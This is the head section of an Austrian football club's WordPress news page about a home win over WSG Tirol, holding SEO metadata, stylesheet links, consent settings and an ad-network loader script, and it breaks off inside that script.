

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/
body_size: 49206
content:
<!doctype html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Heimsieg gegen WSG Tirol | RZ Pellets WAC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="Der Start in die Frühjahrssaison lief für das Wolfsrudel mit der 0:2-Heimniederlage nicht nach Wunsch - gegen die WSG Tirol zeigten sich unsere Jungs aber"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Heimsieg gegen WSG Tirol | RZ Pellets WAC" />
<meta property="og:description" content="Der Start in die Frühjahrssaison lief für das Wolfsrudel mit der 0:2-Heimniederlage nicht nach Wunsch - gegen die WSG Tirol zeigten sich unsere Jungs aber" />
<meta property="og:url" content="https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/" />
<meta property="og:site_name" content="RZ Pellets WAC" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2024-02-19T10:06:58+01:00" />
<meta property="fb:admins" content="281274048627664" />
<meta property="og:image" content="https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg" />
<meta property="og:image:secure_url" content="https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="492" />
<meta property="og:image:alt" content="Heimsieg gegen WSG Tirol" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-18T08:40:06+01:00" />
<meta property="article:modified_time" content="2024-02-19T10:06:58+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Heimsieg gegen WSG Tirol | RZ Pellets WAC" />
<meta name="twitter:description" content="Der Start in die Frühjahrssaison lief für das Wolfsrudel mit der 0:2-Heimniederlage nicht nach Wunsch - gegen die WSG Tirol zeigten sich unsere Jungs aber" />
<meta name="twitter:image" content="https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="wac-user" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="1 Minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["SportsClub","Organization"],"@id":"https://rzpelletswac.at/#organization","name":"RZ Pellets WAC","url":"https://rzpelletswac.at","logo":{"@type":"ImageObject","@id":"https://rzpelletswac.at/#logo","url":"https://www.rzpelletswac.at/wp-content/uploads/2018/02/rz_pellets_wac-2.png","contentUrl":"https://www.rzpelletswac.at/wp-content/uploads/2018/02/rz_pellets_wac-2.png","caption":"RZ Pellets WAC","inLanguage":"de","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://rzpelletswac.at/#logo"}},{"@type":"WebSite","@id":"https://rzpelletswac.at/#website","url":"https://rzpelletswac.at","name":"RZ Pellets WAC","publisher":{"@id":"https://rzpelletswac.at/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg","url":"https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg","width":"900","height":"492","inLanguage":"de"},{"@type":"WebPage","@id":"https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/#webpage","url":"https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/","name":"Heimsieg gegen WSG Tirol | RZ Pellets WAC","datePublished":"2024-02-18T08:40:06+01:00","dateModified":"2024-02-19T10:06:58+01:00","isPartOf":{"@id":"https://rzpelletswac.at/#website"},"primaryImageOfPage":{"@id":"https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/#author","name":"wac-user","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/52d377f30e82fa8afd97c870df5cfe07328b61f7479048f6898bf561916ab685?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/52d377f30e82fa8afd97c870df5cfe07328b61f7479048f6898bf561916ab685?s=96&amp;d=mm&amp;r=g","caption":"wac-user","inLanguage":"de"},"worksFor":{"@id":"https://rzpelletswac.at/#organization"}},{"@type":"BlogPosting","headline":"Heimsieg gegen WSG Tirol | RZ Pellets WAC","datePublished":"2024-02-18T08:40:06+01:00","dateModified":"2024-02-19T10:06:58+01:00","articleSection":"Featured, News, Post match","author":{"@id":"https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/#author","name":"wac-user"},"publisher":{"@id":"https://rzpelletswac.at/#organization"},"description":"Der Start in die Fr\u00fchjahrssaison lief f\u00fcr das Wolfsrudel mit der 0:2-Heimniederlage nicht nach Wunsch - gegen die WSG Tirol zeigten sich unsere Jungs aber","name":"Heimsieg gegen WSG Tirol | RZ Pellets WAC","@id":"https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/#richSnippet","isPartOf":{"@id":"https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/#webpage"},"image":{"@id":"https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel="alternate" type="application/rss+xml" title="RZ Pellets WAC &raquo; Feed" href="https://rzpelletswac.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="RZ Pellets WAC &raquo; Kommentar-Feed" href="https://rzpelletswac.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RZ Pellets WAC &raquo; Heimsieg gegen WSG Tirol-Kommentar-Feed" href="https://rzpelletswac.at/2024/02/18/heimsieg-gegen-wsg-tirol/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rzpelletswac.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frzpelletswac.at%2F2024%2F02%2F18%2Fheimsieg-gegen-wsg-tirol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rzpelletswac.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frzpelletswac.at%2F2024%2F02%2F18%2Fheimsieg-gegen-wsg-tirol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://rzpelletswac.at/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.5.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rzpelletswac.at/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://rzpelletswac.at/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://rzpelletswac.at/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://rzpelletswac.at/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1763452022' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//rzpelletswac.at/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://rzpelletswac.at/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://rzpelletswac.at/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://rzpelletswac.at/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://rzpelletswac.at/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.20.1' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://rzpelletswac.at/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.20.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2901 .elementor-element.elementor-element-31d3b00f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2901 .elementor-element.elementor-element-31d3b00f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-6.css?ver=1724916839' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://rzpelletswac.at/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://rzpelletswac.at/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://rzpelletswac.at/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://rzpelletswac.at/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.5.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/global.css?ver=1724916840' media='all' />
<link rel='stylesheet' id='elementor-post-344-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-344.css?ver=1758888659' media='all' />
<link rel='stylesheet' id='elementor-post-1172-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-1172.css?ver=1765375122' media='all' />
<link rel='stylesheet' id='elementor-post-2901-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-2901.css?ver=1765876193' media='all' />
<link rel='stylesheet' id='elementor-post-5292-css' href='https://rzpelletswac.at/wp-content/uploads/elementor/css/post-5292.css?ver=1724916840' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://rzpelletswac.at/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://rzpelletswac.at/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1763452022" id="cmplz-tcf-stub-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cmplz-tcf-js-extra">
var cmplz_tcf = {"cmp_url":"https://rzpelletswac.at/wp-content/uploads/complianz/","retention_string":"Verbleib in Tagen","undeclared_string":"Nicht angegeben","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,1,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[1,2],"publisherCountryCode":"AT","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
</script>
<script defer src="https://rzpelletswac.at/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.22.1" id="page-transitions-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://rzpelletswac.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rzpelletswac.at/wp-json/wp/v2/posts/10100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rzpelletswac.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rzpelletswac.at/?p=10100' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>			<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style>
		<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
var adslots = {
    "Billboard": 4710988,
    "Superbanner": 4710986,
    "Skyscraper": 4710985,
    "Mobile_billboard": 4827659,
    "Medium_rectangle": 4710984
};


var adition = adition || {};
adition.srq = adition.srq || [];


(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = (document.location.protocol === 'https:' ?
'https:' : 'http:') + '//imagesrv.adition.com/js/srp.js';
script.charset = 'utf-8';
script.async = true;
var firstScript = document.getElementsByTagName('script')[0];
firstScript.parentNode.insertBefore(script, firstScript);
})()

adition.srq.push(function(api) { 


api.registerAdfarm('ad1.adfarm1.adition.com');


api.consentService.enableConsentPull(); 





for (const [slotName, contentunitId] of Object.entries(adslots)) {
